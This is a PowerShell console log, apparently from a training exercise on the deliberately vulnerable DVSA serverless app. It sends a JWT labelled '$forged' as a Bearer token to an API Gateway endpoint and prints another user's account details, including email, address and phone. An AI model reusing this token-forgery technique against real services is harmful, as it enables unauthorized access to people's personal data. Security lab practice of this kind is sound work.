 PS C:\WINDOWS\system32> $forged = "eyJraWQiOiI1bk5mTE5tUXlPNmhWaStGbHBheEkyb09ldUxZMmR2c3h0cDR0OXo1MDFBPSIsImFsZyI6IlJTMjU2In0.eyJzdWIiOiI5MDJjMzk1Yy1lMGUxLTcwOTQtNGIwNi0zZDkyYjNkNzkwMGIiLCJpc3MiOiJodHRwczovL2NvZ25pdG8taWRwLmV1LW5
vcnRoLTEuYW1hem9uYXdzLmNvbS9ldS1ub3J0aC0xX0RmMW1HczdOSyIsImNsaWVudF9pZCI6IjcyOG1iZ2RzbmxjZ2tlYXFrMTE4am1obGQ3Iiwib3JpZ2luX2p0aSI6IjE4OTM0ODczLThiMmYtNGQ0Yi1hN2ViLWFkNTIwNDE1NTNhZCIsImV2ZW50X2lkIjoiZDNiZDQ0MjMtMGZmMy00OGM1LWI1NDItM
WQwMWJkNDFiMTk5IiwidG9rZW5fdXNlIjoiYWNjZXNzIiwic2NvcGUiOiJhd3MuY29nbml0by5zaWduaW4udXNlci5hZG1pbiIsImF1dGhfdGltZSI6MTc3Njg2NzQzNSwiZXhwIjoxNzc2OTMzNzM3LCJpYXQiOjE3NzY5MzAxMzcsImp0aSI6IjRmNDk4ZDc3LTRlNDMtNGYzOC05Mjc1LTgzNDY5YTI5NDJ
hZCIsInVzZXJuYW1lIjoiOTAyYzM5NWMtZTBlMS03MDk0LTRiMDYtM2Q5MmIzZDc5MDBiIn0.iAEX6hu8gafhAcb-YXRurPg-FLW2x2CX1HgipDl7B47wIU1RHO5p7K4LOZ58MyJjWnIIyIiyBw550CtOi0DPm-eUUdHhWvTxjKE2oX5BZqdyL2VIP5vruPAcU5_QAkmqafONyTK67nW5B2NTUTnkrE5wfQxdE
5glcCkrA3n6Heq9PLjfnOMdqWYCEPLN-UiNBasl_sMxr7Zl3PCqFtcojO5JQb7Bjjtd7GxyFdiO3IBJH0c_jwO52cwKb80abLftK5o6PDMGbAiTTR7-S6_G4YLCLzuJIsPtJcTiNopUmvyP4Egq0kHKAew3v2ykuGPgLUiFWMoE3bWNZNVOZixqeg"
>>
>> $headers = @{
>>     'Authorization' = "Bearer $forged"
>>     'Content-Type' = 'application/json'
>> }
>> $body = '{"action":"account"}'
>>
>> try {
>>     $response = Invoke-RestMethod -Uri 'https://gfxvwxy0n4.execute-api.eu-north-1.amazonaws.com/dvsa/order' -Method Post -Headers $headers -Body $body
>>     Write-Host "Response: $($response | ConvertTo-Json -Depth 10)"
>> } catch {
>>     Write-Host "Error: $($_.Exception.Message)"
>> }
Response: {
    "status":  "ok",
    "account":  {
                    "avatar":  "https://i.imgur.com/TbXpDM4.png",
                    "userId":  "902c395c-e0e1-7094-4b06-3d92b3d7900b",
                    "status":  "CONFIRMED",
                    "created":  1776900000,
                    "address":  "123 Victim Street",
                    "isAdmin":  false,
                    "email":  "dvsa.victim@1secmail.com",
                    "phone":  "+11234567890",
                    "fullname":  "Victim User"
                }
}
PS C:\WINDOWS\system32>